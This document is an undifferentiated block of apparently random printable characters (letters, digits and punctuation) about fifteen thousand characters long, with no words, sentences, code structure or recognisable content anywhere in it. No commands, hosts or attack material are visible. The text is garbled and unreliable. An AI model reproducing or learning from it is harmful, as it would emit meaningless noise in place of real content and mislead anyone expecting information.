O}W%sy;9rpIDzKu]ioeK|RO{@;et]TAzs;:C(BD997p~DWu(dt999p&LI-EY4Vxuu~B0BNpYyDWr{NNWx6qpq~Ld)dIzV:J(I;W]AXr~IuLwfLw]kr0yp(-ww7TCEryQ^u|;+KJ0%N]99V9Eu0UVYyiEBS~]0{uwod49+x]-%+u9;]hyB--eSAuDEDup_;x|+BW+}UNW-/zRDw{xD9u9u0nu}YUiutiJqA~~&|V~rqXfTfV(BCEh}JuSq)A~VhYLu-EA}Trk@]@7+f:OOoQxk:^S/oQ^~FffCt2@w@:-hp)dd&/f]~f:f(EV::6Jp7-e)J^zuJf::-V^k^T;RAU)))4nFO;_9ewz:Rtrs)tw(V&0;qDK4fSk9&|BA&7Ef-ALJn0Us;qi~hq0q+79x_YQS@0or^T1D2L5)ezr]L2-]0ETnC)DhtF(9xepprdKyEU%x%KRxIBBByEXyRAV6xktisVO0W(pxCJOVh4}0L]etLwAIr~ewe]ECIODDI(]rSD~ru{f-S4~~~}UDIi~k|9~WU6QDWw]iBTT]y~tz}0)Ti^2%+rqrr&rLNN;ro-n0OUyVut;eDF-L@U|||}}UnDuDuqAA&~i)AV(9}A0{yq2x-5VV7QhE|xJ@k;|&))UUnyQ^|d_z))@@2iJ4ihO52]VdAD1(x-dsU@}@XfO:W1k@^:4}F:(d)7nLoN_T_-K29wwxSf(k)Dfx}@T0Nsit9-@IzFffT%{EWOSeqhUs222%frFhYWzIre5U(R-&1X@F|FkwA4DnrYuwSe{I9oy]5rXyR];keuwk7UiWW(|rB^S]iidV;z+|tCrhIX&I%R_7~s(:Ir7-7pppufEYhpT20x;)+]xzQ7CySLLX-|4qwU]ypB]eFwhh~oN1N~qq0ztRrQwy(O/QerAJ)9Jz&uKkJs6}yrn)VBJ&Q2|2wJTwBuR)iN_{WO|2Wx@woWDhxW(Od|(q62/DwT^k4FD@}QpoKJ/F;OT272y:rw&^(9++OY@ifRLf:B5RI&uN{++46}_(U4S{rOo@SC9w2Sw2|W-Ow:i_EK0Xw;x1o4xwEfIrhdK+iB^n-EUB|+eY{w}9hJIW9dTL{{|)xYXr1&h9}6prWeDJi{:0WIURIF-hhx-+%-hCEIC;hk+YCEkK1BuY@NDIIekOWr-|yId+&Cer6KrF|JhnVwJL0Cz6yz6OKuEE7u5iUiDJw/{~IWt&:wwrCJpx~f-p6fxEiu~~kzNN(r]uSRWsFz-}:dOyiA:w}TzrhBx|z2Fziy&R;r}N26NwCOh)xi(+CV5dB0IK_-7YD]yNp_C_kQ_/sy_@D|2wqiq^sz6{R%sykYR@F^5&RVR6E:-+4@A{rNKk:xYQWi;)/:JwrNWp2e~yLy(xr:K]/|huf;6ItUyqo7B~iqzisOWKD~rp|sIU@t}^~p&dqrwY)VhuhfK4RRsupr+n&ke5);OhJhiyr-(wEIzpno:tekEYqTefQ7CIhLWqCEXFrok}2uwT_TET-Q{Kx+kzJhW&NSqw1Dy+I{N~Ru;rdAWKyEtuiwE;K-IWIJo-r4}%utIRy~tJ}wp9}1-U-kBnKUYe6}e)JzdtQ{:4r/NTByz7k-9xBrrw}o4LWWftk9RDSz}QYAF7eXt-%ikVtJOr4YfxFR:u9fw7S62;7%R6-K_p_CEsi6_VyV++4Tw-}5JJENU::&;]rBK0x_kw2iiBW+Kk^:Yye:rkfSK-0&eKxre^;L+NdpY|@eIpIUIo|sz)~0Y6~(+e)z9I_%hpW)(^:Y-;^QE+qz]6kJDi;DNdEBfiWhx%;r9q0B6r])-Sn}iA:YBkI^%f@:-q}TDL7Y]WKz2:;O(XdwA%QBe:D@W+-ku+Sru)LpzU:tu+npDtK-Lo6qF;L~)o)5rutK+^ELCpWi&Lpp/7wpyr-x^&KyJ4(z6;yB:&C]h]yy-]IKkyKqx)zRYLR59}r-sF%qk5OWW4_wEy4C9o(xIq)k(fzi@;fwU|YdY]d0~4r9zup&/2~2OOw5|2YY@w@Bk4N145V{FQ4}ouWwX9_xuoWBn4YThphKJyz9VeIItezS~Dd4TOTEqtx0^oLy-X2_QNFusIo%{pr&Y{DUAkWS6~J0zT;nBAz(}Q&:QLEuTBitA/;Usxp]@0yoOprBKJ9WuQdhup~F^Owk+RyE%%W(9994:J6T6qR9_U-(J1kEWDQ&w6TwrN74:}DwL_:{q+prY|L46-Ty1@fV(5kCLq:CtAqUDL{OhU2kLo@/KY]7Eyi@~n|2E+z+V;F9hJ1yKA0B4C;xpO;_ww)JO@Q;fh0^}w(Y@4NC)N;y14You^kow+prLCWE2e&]5rkrdi;q+CDSfRfne/D-%ECQ06r{]OzIqyf2Ow2feW~JXd6/:0-L]_y/iW2/+J%2pWwsOOIx~zryh%^B1Bh7-5ELJEu/Y{r{ktKBw6}6|VQ_zKDw-;F-4X4VD6%nhnIsOE@9pFd%hY-^%Ihye0IiLL:F_QdF|(D7rE-464W2;9%O:Vw{{U%NxV{~Y77eLIu)T5oo4V^AA|FT1x-WuOEA]40@5O;Sk&iCyIN_kUJ^y:oesifR4S2DC75qpuqpos_DYtwTu+nUI2Of%nw4_OSAK~t:fQ~O;qrrS+rUy6EESs5;]956&zF05kz~fKL^f7kSeS7hTzz;Bsn(o:x-Otor9QEwzu1CrO@yfBuhy47%BOJIrt^wpIT{V0|udupwEITYo9nI2Q;h&s%7AC4Kue_9QreidrW(IXK/te@RO-CsQKq{/JNdJ4&VKsTQfARA(Xpq@5f{71kIeY1w6xdDprOX)]UqJrB(IW+^oIBf4zW9fAfE(VN]s:uLf-W]FsU)5~]75Lrf15+~Tp~26sUFTFBY]nrE]iNfwBy]DRAW90+2uRuipK]20yWk7NA4wku7OYBD-7rLNDyr]E]BeNh5WtrAn9~Q~/EIQfyrQBE9oV+:BiWS6&u&z;-p&1E4X|-EeKEk7xA{z5p^u2]Br~yW/BEu|Q(i9kA@uR]:LE(6uFf&;1~4REUhsDIr(7LW6hu//h72d%+q70nB-%/]h9/Oh&%4rwD~9@6q;L;T]){w]&Ji|;d2z}o&f@Ek6wTV~@pEtEik9/n&V(i6uyFDxfx|UShqpS49pf:w)qu@B+t6)I@BUhUC9iSq&uT5Yo(V6qoAUwhUYKQRekU@pzoVu0qD&fOAWnSqerrR&|Lsp^Jr&9RidrEix9TrdB|kr2V|(0X~xwNxiBuw-z{9rzUC9FS6AzN0YAhArrdi(A_}uERIr]O|we&C&TKVp{~qWt}Cu]JR+xipr{iVe1Ow-]^W7L]^x{RE7BE6Y+&6&u(urkWx-u&Rx%YEh9Foh%Uq7Nesh~]WS%RB~&_R]/T@6Wf-7/U0|/Q6+&71Qhp{uxsWr^7%UAFXfDhIr~QXQ6pE@RsNoWF}RC5q}hDyVqEzfO5{r2_qoO%FI}EJQ61p-26R@Wx4:VDSxC+CApxLNxy~Rx]Wf&eIEDxzu}or-]sqn4TI+ru@I~7J(u;LNW~7i}n7rS6&p}wsIIrKz&+;EDR~S}|CTsCCK|hNIpI7BDuerp;@yA~C0oLrOw~drO-9EB6/%WoLBs{o}9oF0pkE@J6Fn}uN-prBLphy-rIISptrnUunTnXqA+]KDri0SD|%IrfJypTNyD4{Wph~-STyoI6kLkwsOr]4{I]0-IztIr4s(UqT0p64L+q/IrD7{pr9II4S+B70JoXQYkEuTsO+XNOW6p^IS2qN_oS:IrBFt2J0~SUUtKq;oN(7(uI]}_u-JVJkKX(r)BWr&Yf9Jx]KQtB26DV(F2h9rq+E+N6&I_N~AuNt42EhdfWryLOh)I~W7I+BrYWr:rrqyz~5u+E%wy^-@(p];N(]d6hT|pz;BnERV1(Do2_ywtrr]ryr-_rLV7SWz/_BVyLr42ySVzEr@/:A7NpRehrELh-EqR;]Y1:V1VWuS}Lr}Iyw|;(Eq&z-|IWx+fiU2|hsABiI)WWy(RWB(ArrFSrE){rBX+EE]-k^Vd^S];zq(|Ey]5yW0ryW/WEy];WWf_;dU;pWp4r](;rWT;WWp4y9/zqDuyF|J2fOJyXu]+(Dr&ewJe/4Je{DrqpW:&_~r+~~x+)CJ]|u:O45:](~]whhrz4R:J|O:&ARuu)ix&tix);JruBr:-e4r;Os:e@i:t;I^e74rJK+::F-]:N1xJR5rWFU7/t}7uY6rWLOx5C56w4@:w_4ztVxJr~h6EVs)fdzSeW@:eFs|(~6p(T6tN5TwyCptz+p)z~)BFNCrkRTuJ1swYY6VqpkqfukqkdSUt&+p7+-p2tS9]-4uDe^uN-zyA+uyyrKi+~4izR@CwfO+9)R9xA6wDd9yAuT7rrk]B{+ieB~O&h-rw(REhBtLTU2C^~ArE4iu/)itUt-~4tsi/oS:4(UEDSu^o{piJEfnsofQ^u{IrWC~oiBSIrWrdI(Q&UEV:)rfK7q}BEB;DC{DdIBprRF(KUU:KA4-rU(^p~0SDfEY)f9zrVXkR|iLpL/%rnIz5(/;pirrp6rorJ)zD~RSzCt-dd)YddCKRI4DKf2%IQ~V5U-KDqR{KFOizqD-IrnId:Vxd:B;nKJV1~V{tU)TtVsd:q/IpQrdIN&iRd1:ptuVIz_^zC0W~}TD:C)QD%w:Dk9SsnUYDdnSz:o%nQ:f9ifKk44ASs)dE40U6nzJ]F}Fw2q_~T]BhR+Bi~qyiEQ6VI-zU):;6sT^z}tY-p6K-__ypYnLTetIz}Sr6X%W2y6W_WCxDhzt{]z9yyun2-I]Wk6xt:6ukxTtC;TO9AWEBWxq5-Ir7]k]ESzVSzy&Bz4XyNIwXy6;VSx7DIw+_FW{^WIrpEEXS]5%YFI-DWuY4^kDIBrr+Du^-_)tu2x~w:2|EiSE+ewB/ABY^FCB7iU(Lrw-LS9BTSEkd1rkToVA%64-pCrW(@qf|r;d%:DfI;S:2z2eC62V&^@UX6STQk2dAOrpxyWyxEtUz::p/_SU-k2-r5kC2pk6ALzh7^5)TSB;^kO]4yB~4;0|n{x20Ly/4k}(};-/KWxqKOrB|s](_]/p/Oyirzo-t/k2&pEQTyz2)Ck_n:U(rEY^E67/sy:x&;4r:V1RkXeF9(%::OIS5str5:)Ro6)~W+ofey^|KwU5LoK_rA);szVVEqC5sA09zwpR9ipuTDVuFU|uu;5V1kUUfkSp^xkqYTwqX&sU(F&2BpzX:~VW0s~WxnK]6xxX]&p&1_p56@6qyCKEwo|uY6VOp6n]CrnWtxBLV5)C6DurKAEORW5iIn&uT-sC^d]CE25r7Bir%@+hwf~ON5zy0B~xwfiw6kJLwiCfW|wr+Vu^w4wD+IpJS)54&QELSdz4euQDe7{ON+k-SUd-S21^u7FLEOp^IxfFEOpu0-tJz^IDI^LDq/Wx&BTw9EDwyS4w29WJWExJW1Dr}^O0/Qi;I+@%KY)^dVx-1B67IddYIdti~iBpdh+CLUqkdqRSKpntzqRLtFRxK^1%D;u;(Y9;n:7VRdhYL~Xwh~6XE%z@Qk}^L|t{rK6kB}Dp16@(d::6d:)dz_&VfN&zI6eO6Sot:DoEDYu^)h}&rw0I~/%fU;6i1C0JLh9NBTY^]pz6]2BBp6I0xRs(S@:QfiU9Tri^whex@1dLU~qFotKfBVECs6CX^sLDDReO|hux&x)h^iT7uIQ_tu7pCXeV@I&B5Rn(~rF@uEBIUC-ks/K@-RXfpKfU@C+7khNY6-NEW|qirBorD9}-ruFF5y2k0_}0DryWIr9J+~SirwO&(ru)+X{%koE1]TS{91xI@Xyr@syQF1ywkTS/QTkA&Cr)Lyr:q;2d@O](XEWi)erkzs~sTDBp@EkUJ_UwU%S:ir]:DOV(_:U:S_SA)z}x50tBrL-;/0yhqwi-D6@hD_-ynruLI^S&40V^T^@Sy_OfU%O:swkO/_)(o^Jt|1]e4{B&4DVRC^5{n&~_TLz9:4k:72hIdQye-;^9oKJ_n;U_pz5Sqq;^(Ox9Q%0U7shW7_O7C/&pt6od^19Cq6iT:^|)NiF)KQN_RN@4tOL|Fs&:J:oeuy]Yo}UFU(XpLBYnK:nhOKLOp@x-hVu1Cy94E-4uruzY(I@+%E]qRRDx7(h~xEr|{E9/{AJX4qSx12iB~R@4_@peX{rE1)Bq4eTw/Uh(A:@Euu)rkL2;C5U~2/VU%}:r+NwurrID+t4Lr;y4e6NDu4}sJ^XKJFQ4eSLff7Lh}i-ux1ruq1zu9Nrx4}1Jdy+]EO|D:{eKzCDJ}4:x@6zw]]xFxS%w~J7JzOTJ~sNJ^SWJ-F4s}qKu9wx:9;6rLJ(JOroont50&;~rJLt^eTpR]|N:w_|rEB6RE_(rhN7^F;%Fk|_:wJuooN-^6)7070QR;k0_eV~:(&+rJ_orXyFxN%0:EQy7Oo+:u~preQT7|DeTsV5Jn612V~_Tf5z}WF;|fXtzLKt_EXkkE66tw%~}RdXV/}K9d16Tun-N&^EtQ_Q_o+BX9Lh5W9DEt{]quiR4|&/KD7L_su_nqi:EI~K{RRJ{w+RshNN0rkS5YhXh_)FEIr;IOy@XRwW4-|e2}{J~DuirkS@LDe1(pK]X}uOUnuDirr|rI4^Br4OyLuErd|DCN{}TYFq2_2e&(nuV%6AyyrXIpF~Y:~TWId//DKO/)&p2NNn2(]T(QTCI(+;;ziurtf7%InLzIFi_pF7x:YEkh:t;IzWVDF-KI6VW)fFVD:(:yBOwK:(K%tt7(~)5Yozt%sQ7D&wx~~)4YKe6{Y)T)Ax5%}rtN&k^:hOs1h7XINQKzCOhYxeL+2rB)FR%QYt6zX%XpJ@J&pE97;5FT0+4YXpFTkdTSF-hz%XOFXVXzy;RntViJf)@e%F)Y1Q:)|zBf9W-;A~0XVf~O:FhS1WLT:thx)U0BB9eN9U|VE&4FtD:nz&FoW12e~Rr_;9|~Wxri9o-z9x4SE]wu^K-_r2pJo;qyV;YUN|oJr99up0Y-yqwRB(o9Dtx5I6syqDYSTnQExJwW~WA;^B6Nf9T-ypQtA5_efpwJpky~BKLQEu&CF@n(_|I+-rD}(2BiRx_ACBT](+Vx]W|i;BKq_4&Lk7~66}t](W/F@/hRJB1q@nf_s7R+FE5JoW(VS^I5B:T:^%iF@~VWA;{^t96_&tS5]O];|t/U|^;&ppxJe27n9{ASw^:o;C7C9%6uY]QVKCiVR@C(}~TfzAx:s%0/RVz&i29e1oApr(&w5YspiF&fx~9A^]A{Ff&oh5o~K%xw_Sk&5X]97(VQR/f71hF~B{Ve7e0d;Lo|nnYQs{KS]YpF%eV{~@oC4fT&)@xY/6T:p;IpsQ@zex%z@ih)|ow;E6IpDdXo;xVVT|SI+S+yA|6]p@AB;W9wC2(SWyT;rp62&ixiN]E]ANEE(BAVI4xuR^R:NE9US)zI{({d;x~hhAOx+zkpO-LL6ruhS|JTxVAtxp(+z]y0Sp:ROCuC}oxT9zhrNRD6rE5X5~x4rL_LxzCyV:DR+W;/}4OOWyrsqiquxBQYWCtt5F{dxE]L_TpuOD{%SCII~%pIOxiD:kuJU~-(LSqSsT-DO(ULIupC40{_uirrX)Irp-xY2x:2zf;;rkfB00AKTOW:qJ5:5~peV_LLQrRQA~BdoBS5)k@ySz}&oEN]Fhunut;@;wSpk_n+;RWp6QS1W6VLt6S%;R-oUwUtzonu+SwNNk_IxU(@ST5doUz|kXFFkXU9V@k9rJn54JK99kEsCN^:0x_9W1toICLn+;_Sr:_SyoFQWoC%tCSQt@F-77xr%{Vr4T{n|LN&@X&@e-oy;xV}%ChO+&:9+d&IIn@Wx%1KiOO54O;:C;DDk;J0D]rV7/_K0QwxiSy((;7N/DIRrSFsE9]ftI+W^^SqA1~R~U|QxEf:V7E:B-:{269x^UO{y]9W-F{SLS^JA~Tit]~YpFzWL{_6+SRsXICT1SU^L(hy7k@opWs;::hu6K;V);w&XTWp-SDz]xTuwoSBSrheuYixEntd2CxpS9X_dYu4w2&-p{zpSIJBUVYU9|~qVrzuDLzOzrxxp:dVk;~i0-FnnRdi40hp~ypL|V:Lt46zX6X4+W2t;y|Iw1nVz]:2J42^1/AA9q0](_W:o|N&XXFo~tCt{t%IS-;XIC|KnVsqF;orqKz~Y-F~KUnx1|BnX69y0fVkdEX~{iq|A4sp&V_y0w/hCUT0E]pfkur;~~IuK@Wq}XoIh:oiW(@K2ztr76qXOz]nR%F;rnF]EdeqVs9t~U16{B6QJ@szkE_9TJU&r)0kJ4+LwoAoEwNfOxTrOsDxO0rSrodr)Wpkyp{n&^NNO1CCn(fh@(BDFr|p4-hws&OURDp~Wqiqw~FXk6t|Oyd6:I^OR(~OSN06rI]TOx]5&SN~4LzEJu%UzIh5YuWU-XiS(iV+tYL1B^hOnt(ny-qhiCEi@riST50}py/dxEC7R;(+d1SuD&opIn;:O]EFhinI(1NwndDs;dx{Or91EiBJ~~zrYhI;FEJx6ArIFsJ/_ES;^4u9OfWpwFk~-ni+duV/}9Rnd};R(_DqrAVTS;YeWp9q5e-T22Ner(n2XS{fEuq^ytCsCVRYUfu{kBD]irw-xJrx4)D~i1tdhU7ux;FhLB]Ne+4sDL%STs1r-+)2~qN&@UIC9Bn-pIiAE0qohVXkfrkkkYp4~B(rAwdDzLir;sNdT~oh9/0R^EiXVr;7:xwn6I2e(n+Cp]%-twR}zD{tTIhu%AiLY%OBWIYQVh9K7ker&B9Uu4-w^}^uh0xOYD};nuhTqn^0/o-Ku)dSWBLYX:dkF16UB5p^-Vd:xkpABT:U|xd65I-OKYQTW_zi]EUJ:xEWRDu]+zoiiiD(x;L--}5;pz)S;KoFC5;}-nI@X%CSduEh~JyJr}4x{wC{FiIXxkTunQpnup%D-BDxzowA}zW9pJxu{qJdUx-4+W7DqxnuX4SrB@oArEouAOrrWrxAuwii_hO_FERKh{56YB/KyrwVso]Eq]+]|uRYT52Q|+VT/;F{U|&@1wO}J2IW{YO~u&Ns1@:tfq012efLhDVzW-]/Rrwy^phu2zTpI4(9VfCIN;-_)i|]QNp4C%:u~JoOh(IBCwXUE-C^L_yUC^JTfnr5@w77+2^;;B:wVL6YrirrqI1%q+&XuIK^CyIwu6Lr(UEoDt~KOC5Nq7OwI^u]fzy:B{9EUUe4)K42ffoCWypBQ6Rr9i]xiBW;e]hkAt/VQdT9{ToIR{iVShw;SBVBXkzI4~d6dKdDRpNVBAhJ(N-IVEwknCuu2iprE@-IUWO{@pSI7+~q+z0+w_@wdQFEou)drw^XNdp]@%d^%y6f4Y{W7Wi]spxWn%IJ^;oT(DRKrr-Rt-reLpF(2XxnxtpqN^e69Weu~CF+C)RUr5Bi+An&uiIVFXd+B}uF5zKR]Vkx04C|Je|0-NzykQ}XN1::2:6&qnFCiFNdEtXz)B1tX~0qB4O4X:dF;ptxQ~2^tf-+Czpp(RSnur/fp+D;7x4&@w(BC{WCO-DWTxyWE|C6kt0+-wOLJ/KV_TV@;IrU9euy]4IEnT-/p;qzesy]V5@/n:~K7|)(49h&tuCyrK@^0WpOD@w&Xhwqek0rLUJEy;IOoyp:;(7F06I4~Jh2TuBRDrr%{o|^Dh]UA|O]qhNVh-Rw:;t2{hEK7u:Ey6Our;rophXYWyN|^owe(DE5(TO0BhyKQ)Vpp}+f(sT@WhEN6&f]B:~pk|(-LxqXT5ri@EKU+SL(W{o%0}NqpCwE1-ruC0Ozq]5^yfE/k5UTo)hKI}-Dunk:%h]:4]~:]@+Sq+);JV{Apxp0rBxUNVA:shqfQNBFf@)KV2O(7JBSWrEQBKfr]}~w/xx44|0qkX(dwK|{dXVU|z)i@X+u0_Ko%I}U+-Cu4EOx14h&-DfKwWNDX%Ww465Wr}2N:;/z0Ch;;%]F5_VO104NyYrFE/p(0T7ps(FV@eEDirk:~;(AfxwOX{r:&~:qXTEC)Xf(q^JRf4Cqh~tRo|Nq}ftUAJwqNA9]Ctfp)RSzFykR(Rr@6hID)}X9KyA:uEEYRw~yN|E6VeRoq5y:X}~}yV;Y4EW9r65r-nrESrhnU)ywrRIEJKLwyJpdQ|WdsCEd@p_fN)^nX5OC5RL5qr649z;r6Dui{RLSXJyLrUt)RCpWTRpKfrEuhKrr26SqYhOri|xwTR5LpKuWCttr2Uxw@:xx2hD+]56f]~+i~6qWkz+Ew1pEtK6u}6]A@dq1XI;1}tFYV49f:|/KAU0u~@_B+CKt57oC_%(JR4VWU5Vof&W-IRsiiDi-etBBwAL)~&(O5J-pr}Oof7dKi@(J|W6-/I_t}2(Dh9SIwkrrR^^-I|Lpwuz)RO0-D1o-51^TD{+p4IVKrRBo}DOL~w;n~{:r~p:o7UO-RAK-{w(oC2KnoNrKu%;Owp(r|KxID7T+|pVhhnx6CUdo|VLoQ4YDXJz6yip4QR%oWfKSdeVxioork|OOKVrDT0k~Ez{14ViSBu:u^BWhEx%4%uBB~&Un~-_hk(^CS+znen@IuXL|@^VJ^^oTSA(Rr(K~zDxLuu;1_i-)ro;0y2k4_V@U^LiR-sYT_)SzLXzRL_z/DI_uWrxsyiXhS1O}xRXWxEyrxr)rkr|^:rutL(twrA+TSorLyrxLW1eLOIr;xSye:EkIzWr-poW|0(rAWz;(WoI:r9_6kfA_z+A^qxs;6sAkL%oSzXAepsBYWStOK7|7]WzSTLy9B%nfr(F}XrOK@WD76E_@xr+pLNQ@yr;k@y:k(yNYi{Dhy0Fo;Sez@rE/^E4]^pIS(E5/{])xy-5Xfz%7_VuyuE_Irp0Vp]Y(^;6N2E0WyDFz{xx_E}h9zEAwW))5tEKyyOr~rpo-eEQ;:4rAky&0-/(JE{KNS4]n:t)Vr-ouEo-QTeKVE-9X6%9Uk-K]^--&(:Cyxi99^|QCe{k9y]R6tOW/n:^N)/W~tRz9(qzr+VLr;9Ru(4pwYhrw{d;+u:IThzq~%IOn%|zi-pE)-DSCnOS9eUOERO5io+;SuC6)hprS(iS9udrW2_ErqU;f]px+YSp)pWJrw6iSRdu(2xDxiprxuBuxWEECnTEENKpwRxr_A4]A--5xqQF{~4X_ynuz;/;A2D9z^n9^JR60%o;^^J2x2yJ^Xd_zyyxzi209K5tI_^6_TTBwdWTIQ22tfC2Is{]E+tF9K-uEwdC25|]t)5]Nr~huF|Tt:DN&VpBthKON&iwDNJT~%;6NTCzO2oeDSw:td1wy|EOJtiN9X1qt(DNt@UL]Q%Fo]w/TSeLpCokJ;rzJw_LNe4DoXX(oXF06w1{-I(drVA{|k-{S@pyRy7L5/nYyKFyUuDn4OLo|h0]Su@ACy2yIwf}0DDISrKDrz@OIW@6t;U{UwpAhUV@4whX)pz}1Eh6:IwL4r/zB%pBprrzxV{_Or(pxDytp2|KiukIJrSoxYLo6iW%o&WVIr%r{]]zSq]6OCo~prw64pS_t|%nIJqoTUS(qr:7JT)Q0QN%LpTe:0k2Sw%7xID|}E]/ffA:Rip5Ar0/FEefpqOeO0e+Ox1-hDT@FA::Ji1dxT1pxB&FJTT/L6RCqEAhNE)|}ATL)IU-DT}0Fz]6W4(L:xoS:XCYWpf%/oQ7WITCCW/(CpQ+LDqzB0p_OF|fi^p9AWp%XXIVKkydAdy4OR]6|)NrQL04fdC6BtNrL^p}A|y}DR]J;knJ4e]SJDw+{9|+xXr]&e-rQIuI(V+I}(pqdWrUhXNIt&x_q+N~7|U+z5rr@LwyL:iT]OW+~ewO5pEt2EIq|etL4On0YkI|D^r6ry^XzeBkkKrr(9U~9LBqB++0|_ENe:xV/SEF)uA&^sx-2wrz20tR^FB^%)e|Dtr(oy]-ks|XowUrAT}up/AU6ifdzQ~doiW:L}Awn%WALqBz_eB7LFB_XXBFJWuE&ouEK(+TTs+fU@r;/xF1w:R(tx6py]]9n{z6QXQA;X4}pCxWir@ki+k0i)e9-}|zhNRwy%Q6ItTBh)wB6iWV-^EW|t00|k&k-C]@YN]BYz{zUEkVNU]^d7~XTwp_YF;ur{h:UU(LN/70UfQrE2R4ffIWxD:AT:6Likp;iFw^CL1&C6ODTnJpBC2+w~42(~56kFUySBK60U4SiAuT+~iuu5TpLip}pr]JE|OpABkxdA{J9NK|+iUqx:)rw+nhrrouYQ:6z^ri+Xy|A_T;{VOT1oz}Vi]B{7wVV+06h+X})~XeAT90VU]9(xqB~tY9]R1&t&6u(iy&&tQAxChCw_CJt~z~~Ye6~fX}AQt]tBI&t2rBt/Dqt6Tz&n0o-Ws/CRYCrnFixeO(y@9ROCXrI0W6}F@{]x1rNuOQ00xS(-DnF^e14@;/B|V&f4V4zeQ-ny(LJEVY~hE{5pT:Q4UU}pu7IufxoIVODIySDILV)YR:u9RnukY]Jr&+FR%n4]e&q0^inrkLR]|hQ0K:SDk_r|XfrI);~2/uyTVEyuDV0ryE%k5QpWr/-IDLWuS:KI(&~A]{OrK;DrRErIE^^xT(ouQYBC{h517LwOBQkekW_-;2zUJK]V{wNe]V4Af2(O;)kUJD+D}fkx2QoAY_;iKTVACopBX/O~_rUU_46~/r%~/{oUT}Di@0D~%0OU4|VUs5OJs]ki/kQxs^;Us2ViK0/Kk)})S)@2S9__kd01^(1Yzfs/S7iudysozp1-zfLRS(@~^6}R^7+}O(q-dftQ5{@J^Ns}~nt|J]n9C6+LKJQSQKp0r+BxnexsueQ}I&w9rs4(J1X}YN-pn9{59^YNro0~YX+Nq{C0Itp6KI+O^Tr_FtKN(z@kEtDuNz0:n+AyW9zyrxyxLyOC;r;{rCdKrEJO1:iF++s_rOL:z&@B+FD(WL0E+nYS(^]ni-%)NU;T0yCUBfqt^FCYLEw2~-D/r(2:qV:5^X_d(~{F^XpBB/oWz7of^(L@^f/@k7}n^f/oE7ku_T/-khh(VR]R_RoizTN}O_Dt^fK{z7%/^TXs^pp//rLNQ6OFNUOh(1OT(KOC9d/y~~YAB4FO(WJEs4I:Ur~z-r::|k9kB|J7B-92;4C}/@uBR;wD+}fA4_Y{(siWd4n^6rxS:tUs&KUKF)ruOr|ppiSR66iKTr7h9+9)-|1Bi2X]e5Bz6pxV:rKRO5wxp}r]inrTDp(dr@wTdq+u~hxS+hAX/ux|w-+|k-^yJdAOitf0R]1o:n)/X@+0Aqhu0BIXfdVE{rzS:qAOpU+K]9LwA{D/%uLxVeL_SxL67eFN}xLp%dY0:)LBf1RBk)Ow}1OEQ{tC4)2SQ)Rq01FiNKuRRdO6yKx9-{NV2)OTQ_sT~EkdhWIs+1I2+)NL9O~u|/pI;i1w)hSdAfNh~0OIqYDreYO9LeY)q1Sw6f_%-zD6dI_4Cq:zn{]S^Yp9r:FVp+zB%%@DJBOI({pxz)u;sIU6BrorinC:O+^WxJ@pQzouiISTAEnD0I-+YJDOWw7xJo;Af/VA7eYFI^/+24tpJQ{Jh9nVo)X9dV@Bu}x(EeXNyVwKntY+OoeNAA/)Sdr(i5%~sppJ0h_nLU@QVuu)IX;1r]%5kwU(Uu;n{2Y5]|VQC9Qy-5k5&UVViwXk2VCD;Sd^6OdE;BOrR_-IOK1SiKxEV;ow)n;9F7Dy:/&~7YOrrI{+wuf}x/9]]wUQ0COIr{D]xz{1:uQLo]Iz{Wn{RS/Rx|1%dOAYExXWx{|&zJ2|U~TLu|D_r-:wOyr906]:u~BAWrs^rr2rxU/tX~TUJo}h-xSr(t0TzF^d^FCsS^Oi(LJer^1sUBszkER/xU}&5B6@_U(7+FAss^d|K()|sAt)XEFdE~pLx7L4^DS~9kF7^n]e_DAQDF9N_pWs:RqR1UV/X-h{p7du_CBUN22rJE0X9WC&Rw5F@5ey1CwWrrL|f1/f6ee(rkxe^I0-Ok5pU5D;dnDi-idxSif55tnt0pLyuN@pxIhF5e__IdDSIAExqR~hq+ikf+By(wq_o|seFN]yrixzWpQeLS+u{u4JUAke0it+K&sVtr^BXi4TzFF/QI^yoxDAyN14CFFC|f0/e@zdwDD9VJ0%DKIO{UIk%ThkL%QsV7tqJQQ%q62@S{2S&(2C()L5Lhxt62L4F1}@B(2hL)O2B(OO}f9+efOJ;^-Q/eIJoQK1S7TB2dCC2;ChAuxBK;k2x4TLXYT27|r{4Wsze1d:DL9Qffre|rzeoQ5JC4BYAzwDWrW]R0xurCpu{sxXR0(;;kIBykAhh(K%k9hOrArL+q&u]_h(VNoBt^rAyw~p}t-|:ELYwuhDrufrWFWCupThEExY~u(;+SnTBWE9ox9|O0rIiCiW{:|(w0zN;2Kuzp^sOx9di:Afk~00:;st^_V{;zU|JAd1q}nft/:S}116F-fx7E(Os5AY_+_sx5YSA1)^@n7orwxRny_twhDop|z}1y_t9CRoK1IUKLVuL/TQOS]%1V)IfqDU-/wQ)@4Q{/0OY}%ieNY5A:)dJs5+1NVq_I}1fsse-&UW7X9~Trs}tkof-F+(6eW/%uX9qT+(5iJAyB~eO1~Y^x]t+hDoTN]@UYXrC}Iq(O&&}xY&6ChDzVQ}6O0zri&4K4(w|TnRYIeTIN;XU{IL]t9@20E&{W+X6~uDJ0y+r7u7^~Bup;e&IN~]dor{Ntk^]Ep0-h(-Ip~%9OBBr|xow~~r]KXx|rEBWIorIuyC:~00o{1||BeRwDT;;;iTs}}+uw/{O4n]Aq+IS&A@un}d~(|{AqAqQ:Od;VV0/VQfUVBF1]}rqI()A;&@izU_dUdzdJJJ^Ndtd^-RRp}p}^6t^JJ^TqIidUd:YAhFJO(KtVkJ%X_V-O)z5no}FX6DW99999k7Y(ELDnJo~T4AB2&&d)u2EEfQK+]no_n-9~hTnp^e]krYn~o-;5{12z|zRnVeih5||E]DoV1yVs&oWd_i6LLkr0kyxRTx:r0tWyNkX]hYKLWVT9k-ko0)r_966rk|EK(I6Nee}4xB{/x7BCuE)0iuieix&Dwn9Dk^SS+]9u+UAB-i@JqAU7-)2XAqQY~i{n7X2qqqX/(LASA27+^}NV&7/uoR(n)}UL{Ve%UtTeRhq54r{99-(L(LYNTw)TTf:r79t9/9|(k|%&FfRTRC;XRO9y/LI(L@V5{7yTUCFCuFFq;si4@CQkkn)RRU}N~F5~Br7kk@hQ}_Ud2t|FUFXV_pV2^@QYs}W(unw%{D;^qx129zUu-wfffFpJIpfss-]2QsCOQ7kuk~oBIyf1Q]k~~R1yBxE7]J9{}K+%/7^rhBAnWxn75ICd:^xxrCIIDWykkU|IL^n(@zD:wt64prw/-y~h~hfAkQzD:5/o4r-{0Ip_|1C5iNiK_17)o1FyQ|xS{E/~^QVQQo+Ut1nyf:ADAAwJ}fV-uJf44Jhh7f